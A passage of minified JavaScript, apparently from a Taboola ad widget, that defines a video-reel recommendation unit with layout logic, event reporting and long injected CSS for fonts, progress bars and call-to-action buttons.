r=this.itemTypes[e];this.sendEvent(`${t}_${r}`)}reportVisibilityIfNotReportedForDynamicFlow(){this.rbox.visibilityReporter.visibilityReported||setTimeout(()=>{this.rbox.visibilityReporter.visibilityReported||this.rbox.visibilityReporter.reportVisibility()},1010)}onReadyToPlay(e){this.sendReadyToPlayEvent(e);const t=0===e;if(t)return clearTimeout(this.firstVideoTimeout),void this.showUnit();this.loadNextClips()}reportNonVideoReadyEvent(e){this.sendReadyToPlayEvent(e)}sendReadyToPlayEvent(e){const t=this.getItemsType(e);this.sendEvent(`#${e+1}_${t} readyToPlay`)}getProgressBarStyle(e){const t=`width: ${100/e}%`;return this.layout.adx,t}getDesignTypeClass(){return this.layout.class}setLayout(e){this.layout=e}isWithVideoLayout(){return!!this.layout.class}isWithTvrlLayout(){return!!this.layout.isWithTvrlLayout}isWithSkipButton(){return!!this.layout.withSkipButton}isWithTvrlSkipAdButton(){return!!this.layout.withTvrlSkipAdButton}setAdxVideoDesign(){const e={verticalLineColor:getModeProperty(this.rbox,CLIENT_PROPERTIES.VERTICAL_LINE_COLOR),verticalLineFontColor:getModeProperty(this.rbox,CLIENT_PROPERTIES.VERTICAL_LINE_FONT_COLOR),progressBarColor:getModeProperty(this.rbox,CLIENT_PROPERTIES.PROGRESS_BAR_COLOR),ctaColor:getModeProperty(this.rbox,CLIENT_PROPERTIES.SIDE_CTA_COLOR),ctaFontColor:getModeProperty(this.rbox,CLIENT_PROPERTIES.SIDE_CTA_FONT_COLOR),ctaFontFamily:getModeProperty(this.rbox,CLIENT_PROPERTIES.SIDE_CTA_FONT_FAMILY),ctaFontSize:getModeProperty(this.rbox,CLIENT_PROPERTIES.SIDE_CTA_FONT_SIZE),ctaFontWeight:getModeProperty(this.rbox,CLIENT_PROPERTIES.SIDE_CTA_FONT_WEIGHT)};injectMinutelyAdxCompliantStyles(e),this.setLayout({class:CLASSES.MIN_DESIGN_WRAPPER,controlButtons:CONTROL_BUTTONS,adx:!0,withSkipButton:!0})}setTvrlDesign(){const e={ctaColor:getModeProperty(this.rbox,CLIENT_PROPERTIES.TVRL_CTA_BACKGROUND_COLOR),ctaFontColor:getModeProperty(this.rbox,CLIENT_PROPERTIES.TVRL_CTA_FONT_COLOR),ctaFontFamily:getModeProperty(this.rbox,CLIENT_PROPERTIES.TVRL_CTA_FONT_FAMILY),ctaFontSize:getModeProperty(this.rbox,CLIENT_PROPERTIES.TVRL_CTA_FONT_SIZE),ctaFontWeight:getModeProperty(this.rbox,CLIENT_PROPERTIES.TVRL_CTA_FONT_WEIGHT)};injectTvrlStyles(e),this.setLayout({class:CLASSES.TVRL_LAYOUT,controlButtons:TVRL_CONTROL_BUTTONS,adx:!1,withSkipButton:!1,withTvrlSkipAdButton:!0,isWithTvrlLayout:!0,withMuteButton:!0,ctaButtons:TVRL_CTA_BUTTONS})}setVideoDesign(){const e=TRC.util.isEnabledByDefault(getModeProperty(this.rbox,CLIENT_PROPERTIES.ENABLE_TVRL_LAYOUT));if(e)return void this.setTvrlDesign();const t=getModeProperty(this.rbox,CLIENT_PROPERTIES.IS_MINUTELY_DESIGN);t&&this.setAdxVideoDesign()}getControlButtons(){return this.layout.controlButtons}getTvrlCtaButtons(){return this.layout.ctaButtons}static initiate(e,t){const r=TRC.util.isTrue(getModeProperty(e,CLIENT_PROPERTIES.IS_VIDEO_REEL));if(r)return new VideoReel(e,t)}static injectStyles(){VideoReel.cssLoaded||(TRC.dom.injectStyle(`.tbl-vrl-item.tbl-vid-active .tbl-vrl-video-wrapper { display: flex; } .tbl-vrl-item.tbl-vid-active .tbl-vrl-video-wrapper video { display: block; background-color: black; opacity: 1; }.tbl-vrl-item.tbl-vid-active .thumbBlock { background-image: unset !important; }.tbl-vrl-item .tbl-vrl-video-wrapper { height: 100%; width: 100%; background-color: transparent; background-size: auto; text-align: center; overflow: hidden; display: none; position: absolute; top: 0; z-index: 3; align-items: flex-start; } .tbl-vrl-item .tbl-vrl-video-wrapper video { width: 100%; height: auto; object-fit: contain; object-position: 50% 50%; -o-object-fit: contain; -o-object-position: 50% 50%; opacity: 0; pointer-events: none; } .tbl-vrl-item .tbl-vrl-video-wrapper video.tbl-vid-vertical { height: 100%; }`),VideoReel.cssLoaded=!0)}createAdditionalLayout(e){this.updateFontSizeByRatio(),this.addItemIndicator(e)}addItemIndicator(e){const t=getModeProperty(this.rbox,CLIENT_PROPERTIES.IS_WITH_ITEM_INDICATOR);if(!t)return;const r=this.rbox.recommendationList.length;this.itemIndicator=addCurrentItemIndicator(e,r)}sendEvent(e,t={}){this.rbox.trc.sendPubsGenericEvent(`${EVENT_ID}-${e}`,t,null,!0,{ri:this.rbox.trcResponse.ri})}updateFontSizeByRatio(){const e=this.internalParent,t=e.getBoundingClientRect().height/FONT_RATIO,r=Math.min(t,MAX_FONT_SIZE),i=Math.max(r,MIN_FONT_SIZE);e.style.fontSize=`${i}px`}getSideCtaButtonText(){return getModeProperty(this.rbox,CLIENT_PROPERTIES.SIDE_CTA_BUTTON_TEXT)||DEFAULT_SIDE_CTA_TEXT}getTvrlButonsText(e){return TVRL_CTA_BUTTONS[e].getTextFromCp(this.rbox)}getItemsType(e){return this.itemTypes[e]}}function isVerticalVideo(e){return e.videoHeight>e.videoWidth}function injectMinutelyAdxCompliantStyles(e){const{progressBarColor:t=DEFAULT_REEL_COLOR,verticalLineColor:r=DEFAULT_REEL_COLOR,verticalLineFontColor:i=DEFAULT_REEL_FONT_COLOR,ctaColor:o=DEFAULT_REEL_COLOR,ctaFontColor:n=DEFAULT_REEL_FONT_COLOR,ctaFontFamily:a=DEFAULT_REEL_FONT_FAMILY,ctaFontSize:s=DEFAULT_SIDE_CTA_FONT_SIZE,ctaFontWeight:l=DEFAULT_REEL_FONT_WEIGHT}=e,c=`${MIN_FONT_SIZE}px`,d=`${MAX_FONT_SIZE}px`,p=DEFAULT_REEL_ITEM_TRANSITION;TRC.dom.injectStyle(`/* cyrillic-ext */@font-face { font-family: 'Roboto Condensed'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://cdn.taboola.com/static/c4/c4fc6b30-2f02-4701-96bb-fac3d9445ced.woff2) format("woff2"); unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F; }/* cyrillic */@font-face { font-family: 'Roboto Condensed'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://cdn.taboola.com/static/62/6275ba0a-1021-4682-8320-4e5c677ee9fc.woff2) format("woff2"); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116; }/* greek-ext */@font-face { font-family: 'Roboto Condensed'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://cdn.taboola.com/static/e6/e64bfb0d-8df2-4e76-ae10-b010f2ac2c5a.woff2) format("woff2"); unicode-range: U+1F00-1FFF; }/* greek */@font-face { font-family: 'Roboto Condensed'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://cdn.taboola.com/static/d6/d65354b3-6693-4496-93ec-1d89609b77c5.woff2) format("woff2"); unicode-range: U+0370-03FF; }/* vietnamese */@font-face { font-family: 'Roboto Condensed'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://cdn.taboola.com/static/48/48605077-fd5a-48ec-a59d-f69fa5766012.woff2) format("woff2"); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB; }/* latin-ext */@font-face { font-family: 'Roboto Condensed'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://cdn.taboola.com/static/a3/a3c22156-0411-4899-be45-071534d1d4c7.woff2) format("woff2"); unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF; }/* latin */@font-face { font-family: 'Roboto Condensed'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://cdn.taboola.com/static/05/056a6877-a1cb-4d23-aba1-d94b0378c12d.woff2) format("woff2"); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD; }div.tbl-reco-reel.tbl-reco-reel-min-design { margin-bottom: 10px; } div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-runner { background-color: #ffffff63; } div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-rr-skip { opacity: 1; pointer-events: all; -webkit-transition: opacity 0.5s ${p}s; -moz-transition: opacity 0.5s ${p}s; -ms-transition: opacity 0.5s ${p}s; -o-transition: opacity 0.5s ${p}s; transition: opacity 0.5s ${p}s; } div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-syndicated-item .trc_rbox .trc_rbox_div .videoCube.syndicatedItem { -webkit-transform: translateX(0%); -moz-transform: translateX(0%); -ms-transform: translateX(0%); -o-transform: translateX(0%); transform: translateX(0%); } div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-syndicated-item .trc_rbox .trc_rbox_div .videoCube.syndicatedItem .item-label-href { width: calc(100% - 90px); } div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-syndicated-item .trc_rbox .trc_rbox_div .videoCube.syndicatedItem .item-label-href .tbl-ui-line-wrapper .tbl-ui-line { background: #ffffff63; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox { font-size: ${d}; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-rr-item-indicator { float: right; color: white; line-height: 35px; font-family: Arial, serif; margin-right: 10px; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-rr-item-indicator .tbl-rr-current-indicator { font-weight: bold; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox ._cm-native-ad-bottom { background-color: #0000005c; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-text-under-controls { bottom: 0; height: 35px; width: 100%; z-index: 9; background: black; right: 0; -webkit-transition: all linear 0.3s; -moz-transition: all linear 0.3s; -ms-transition: all linear 0.3s; -o-transition: all linear 0.3s; transition: all linear 0.3s; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-text-under-controls span svg { width: auto; height: 100%; vertical-align: top; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-text-under-controls .tbl-play, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-text-under-controls .tbl-pause { margin-left: 10px; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-text-under-controls .tbl-mute, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-text-under-controls .tbl-back, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-text-under-controls .tbl-forward, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-text-under-controls .tbl-pause, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-text-under-controls .tbl-play { padding: 0 5px; height: 100%; display: inline-block; vertical-align: top; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div { margin-bottom: 0; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube { font-size: inherit; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.syndicatedItem { -webkit-transition: all ease ${p}s; -moz-transition: all ease ${p}s; -ms-transition: all ease ${p}s; -o-transition: all ease ${p}s; transition: all ease ${p}s; -webkit-transform: translateX(100%); -moz-transform: translateX(100%); -ms-transform: translateX(100%); -o-transform: translateX(100%); transform: translateX(100%); } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.syndicatedItem.tbl-remove-item { -webkit-transition: all ease 2s; -moz-transition: all ease 2s; -ms-transition: all ease 2s; -o-transition: all ease 2s; transition: all ease 2s; -webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); -ms-transform: translateX(-100%); -o-transform: translateX(-100%); transform: translateX(-100%); } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.syndicatedItem.tbl-remove-item-to-right { -webkit-transition: all ease ${p}s; -moz-transition: all ease ${p}s; -ms-transition: all ease ${p}s; -o-transition: all ease ${p}s; transition: all ease ${p}s; -webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); -ms-transform: translateX(-100%); -o-transform: translateX(-100%); transform: translateX(-100%); } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.tbl-remove-item a.item-label-href, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.tbl-remove-item-to-right a.item-label-href { opacity: 0; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .video-label.video-title { opacity: 1; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href { -webkit-transform: translateX(2%); -moz-transform: translateX(2%); -ms-transform: translateX(2%); -o-transform: translateX(2%); transform: translateX(2%); width: 98%; z-index: 2 !important; opacity: 1; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href .tbl-ui-line-wrapper { z-index: 3; -webkit-transform: scaleY(1); -moz-transform: scaleY(1); -ms-transform: scaleY(1); -o-transform: scaleY(1); transform: scaleY(1); } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href .video-label-box { -webkit-animation: unset; -moz-animation: unset; -ms-animation: unset; -o-animation: unset; animation: unset; opacity: 1; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href .video-label-box.trc-main-label { -webkit-transform: translateX(0%); -moz-transform: translateX(0%); -ms-transform: translateX(0%); -o-transform: translateX(0%); transform: translateX(0%); } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .thumbnail-overlay { background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.25) 45%, rgba(0, 0, 0, 0.5) 62%, rgba(0, 0, 0, 0.8) 85%, #000000 96%); width: 100%; height: 100%; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .thumbBlock_holder .thumbBlock { z-index: 4; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .thumbBlock_holder .thumbBlock_placeholder { background-color: black; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .thumbBlock_holder .thumbBlock_placeholder svg { display: inline-block; width: 50px; height: 50px; border: 4px solid #f3f3f3; border-top-color: rgba(0, 0, 0, 0.55); -webkit-border-radius: 50%; border-radius: 50%; -webkit-animation: tbl-spin 1s linear infinite; -moz-animation: tbl-spin 1s linear infinite; -ms-animation: tbl-spin 1s linear infinite; -o-animation: tbl-spin 1s linear infinite; animation: tbl-spin 1s linear infinite; position: absolute; top: calc(50% - 25px); left: calc(50% - 25px); } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .thumbBlock_holder .thumbBlock_placeholder svg rect { display: none; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href { bottom: 35px; margin-bottom: 2%; -webkit-transform: translateX(43%); -moz-transform: translateX(43%); -ms-transform: translateX(43%); -o-transform: translateX(43%); transform: translateX(43%); mix-blend-mode: screen; -webkit-transition: transform .7s ease-out; -moz-transition: transform .7s ease-out; -ms-transition: transform .7s ease-out; -o-transition: transform .7s ease-out; transition: transform .7s ease-out; overflow: hidden; left: 0; width: 100%; opacity: 0; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box { margin-left: 10px; padding-left: 10px; width: 90%; position: relative; top: 0; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box.trc-main-label { bottom: 0; top: unset; margin: 0; -webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); -ms-transform: translateX(-100%); -o-transform: translateX(-100%); transform: translateX(-100%); -webkit-transition: transform .9s ease-out; -moz-transition: transform .9s ease-out; -ms-transition: transform .9s ease-out; -o-transition: transform .9s ease-out; transition: transform .9s ease-out; padding-left: 0; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box span { color: white; background: transparent; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-description, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding { left: 0; opacity: 0; -webkit-transition: all .3s; -moz-transition: all .3s; -ms-transition: all .3s; -o-transition: all .3s; transition: all .3s; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-description, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .trc-widget-footer, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title { opacity: 1; margin: 0; -webkit-transition: transform 1s ease-out; -moz-transition: transform 1s ease-out; -ms-transition: transform 1s ease-out; -o-transition: transform 1s ease-out; transition: transform 1s ease-out; -webkit-transform: translateX(2%); -moz-transform: translateX(2%); -ms-transform: translateX(2%); -o-transform: translateX(2%); transform: translateX(2%); width: 100%; left: 0%; font-family: "Roboto Condensed", Arial, sans-serif; font-weight: 300; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; text-rendering: optimizelegibility; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-description span, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding span, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .trc-widget-footer span, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title span { font-family: inherit; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding { font-family: Arial, sans-serif; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title.trc_ellipsis { max-height: 3.6em; line-height: 1.2em; font-size: 0.75em; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .trc-widget-footer .logoDiv { float: unset; font-family: inherit; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .tbl-ui-line-wrapper { top: unset; width: 0.7%; height: 100%; max-width: 7px; background-color: transparent; z-index: 1; bottom: 0; -webkit-transition: transform .2s linear .2s; -moz-transition: transform .2s linear .2s; -ms-transition: transform .2s linear .2s; -o-transition: transform .2s linear .2s; transition: transform .2s linear .2s; left: 0%; -webkit-transform: scaleY(0); -moz-transform: scaleY(0); -ms-transform: scaleY(0); -o-transform: scaleY(0); transform: scaleY(0); vertical-align: top; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .tbl-ui-line-wrapper .tbl-ui-line { background: ${r}; bottom: 0; height: 100%; width: 100%; display: block; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .tbl-text-under-title-background-wrapper { display: none; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); display: flex; align-items: center; justify-content: space-between; width: 100%; padding: 0 4%; box-sizing: border-box; mix-blend-mode: normal; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta.item-label-href-index-number { padding: 0 4% 0 2%; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta .tbl-ui-line-wrapper { left: 4%; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta .tbl-ui-line-wrapper.tbl-ui-line-wrapper-number { position: static; min-height: 70px; min-width: 47px; width: 100%; height: 100%; } @media only screen and (max-width: 600px) { div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta .tbl-ui-line-wrapper.tbl-ui-line-wrapper-number { min-height: 42px; min-width: 25px; } } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta .tbl-ui-line-wrapper.tbl-ui-line-wrapper-number .tbl-ui-line { color: ${i}; font-family: "Roboto Condensed", Arial, sans-serif; text-align: center; display: flex; align-items: center; justify-content: center; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta .video-label-box.trc-main-label { box-sizing: border-box; padding: 0 2%; flex-grow: 1; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta .video-title.trc_ellipsis { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); flex-grow: 1; -webkit-line-clamp: 2 !important; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .tbl-ui-call-to-action-wrapper { background-color: ${o}; display: flex; justify-content: center; align-items: center; padding: 5px 10px; border-radius: 35px; width: 35%; max-width: 168px; } @media only screen and (max-width: 900px) { div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .tbl-ui-call-to-action-wrapper { width: 42%; } } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .tbl-ui-call-to-action-wrapper .tbl-ui-call-to-action { font-family: ${a}; font-weight: ${l}; font-size: ${s}; color: ${n}; text-transform: uppercase; text-align: center; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .tbl-reco-reel-progressBar-overflow-wrp { width: 100%; bottom: 35px; top: unset; height: 0.12em; -webkit-transition: opacity 0.1s; -moz-transition: opacity 0.1s; -ms-transition: opacity 0.1s; -o-transition: opacity 0.1s; transition: opacity 0.1s; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp { padding: 0; height: 100%; background: transparent; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar { margin: 0; top: 0; height: 100%; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-runner { background-color: ${t}; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-rr-skip { position: absolute; bottom: 50px; right: 0; height: auto; padding: 10px; background-color: #ffffff10; border: 1px solid #ffffff50; color: white; opacity: 0; width: 90px; font-size: 15px; border-radius: 3px 0 0 3px; font-family: "Roboto Condensed","Helvetica Neue",Helvetica,Arial,sans-serif; border-right: 0; z-index: 2; pointer-events: none; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-rr-skip:hover { cursor: pointer; }/* Mobile */div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp,div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp { padding: 0; height: 100%; background: transparent; } div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar { margin: 0; top: 0; height: 100%; }div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-reco-reel-touch-device .item-label-href .tbl-ui-line-wrapper,div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-story-touch-device .item-label-href .tbl-ui-line-wrapper { top: 0; }@media (max-width: 480px) { div.tbl-reco-reel.tbl-reco-reel-min-design .tbl-text-under-controls { height: 30px; } div.tbl-reco-reel.tbl-reco-reel-min-design .tbl-reco-reel-progressBar-overflow-wrp { bottom: 30px; } }@keyframes tbl-spin { 0% { -webkit-transform: rotate(0deg); -moz-transform: rotate(0deg); -ms-transform: rotate(0deg); -o-transform: rotate(0deg); transform: rotate(0deg); } to { -webkit-transform: rotate(1turn); -moz-transform: rotate(1turn); -ms-transform: rotate(1turn); -o-transform: rotate(1turn); transform: rotate(1turn); } }`)}function injectTvrlStyles(e){const{ctaColor:t=TVRL_DEFAULT_BG_COLOR,ctaFontColor:r=TVRL_DEFAULT_FONT_COLOR,ctaFontFamily:i=TVRL_DEFAULT_FONT_FAMILY,ctaFontSize:o=TVRL_DEFAULT_FONT_SIZE,ctaFontWeight:n=TVRL_DEFAULT_FONT_WEIGHT}=e,a=`${MAX_FONT_SIZE}px`;TRC.dom.injectStyle(`/* cyrillic-ext */@font-face { font-family: 'Montserrat'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2) format("woff2"); unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F; }/* cyrillic */@font-face { font-family: 'Montserrat'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2) format("woff2"); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116; }/* vietnamese */@font-face { font-family: 'Montserrat'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2) format("woff2"); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB; }/* latin-ext */@font-face { font-family: 'Montserrat'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2) format("woff2"); unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF; }/* latin */@font-face { font-family: 'Montserrat'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2) format("woff2"); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD; }div.tbl-reco-reel.tbl-reco-reel-tvrl-layout { margin-bottom: 10px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox { font-size: ${a}; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div { border-radius: 16px; -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp { background: linear-gradient(#4f4f4f 0%, rgba(0, 0, 0, 0) 85%); height: 70px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp { height: 100%; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; background: none; transition: none; } @media 